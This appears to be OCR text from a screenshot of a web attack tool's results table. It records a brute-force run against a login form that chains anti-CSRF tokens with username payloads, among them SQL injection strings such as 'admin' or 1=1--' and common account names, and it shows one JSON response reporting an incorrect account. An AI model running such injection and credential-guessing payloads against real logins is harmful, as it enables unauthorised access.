 Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length _token__: Comment
3 e92cf77bb3d5e50962e65c7742... admin' or ''=''-- 200 417 a7368bfe210d3da176c2...
4 a7368bfe210d3da176c2d26e10... admin' or 1=1-- 200 417 4f3b3ca7557ec66c7531f...
5 4f3b3ca7557ec66c7531f48633c... 'or 1=1-- 200 417 ca2b74cc07fafe0463e42...
6 ca2b74cc07fafe0463e42ae5b20... admins 200 417 5e5a28764a29eda9a3f62...
7 5e5a28764a29eda9a3f625f6f30... base 200 417 1922fbe7a140257ddefa4...
8 1922fbe7a140257ddefa4f38534... admin'or''=' 200 417 25c648e0c27fae1d9be4d...
9 25c648e0c27fae1d9be4d0e50c... user 200 417 7404db8f25ae2e7b34eb...
10 7404db8f25ae2e7b34eb99a8c2... root 200 417 b6fe6f17ae27fa23fc7350...
11 b6fe6f17ae27fa23fc73505def90... ceshi 200 417 764151bcf2eba23a0d4ca...
12 764151bcf2eba23a0d4ca6dd8c... super1 200 417 5ca3c4b994637cdd0c77c...
13 5ca3c4b994637cdd0c77c79b7a... cdms 200 417 c7fad27816d94aaad572...
14 c7fad27816d94aaad57282c93b... lswyf 200 417 5378fade2d01c1b94ebf6...
Request Response
Pretty Raw Hex Render \n
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 __token__: b6fe6f17ae27fa23fc73505def90bb81
10 Content-Length: 104
11
12 {
"code":0,
"msg":"账户不正确",
"data":{
"token":"b6fe6f17ae27fa23fc73505def90bb81"
},
"url":""
Search... 0 matches
20 of 8890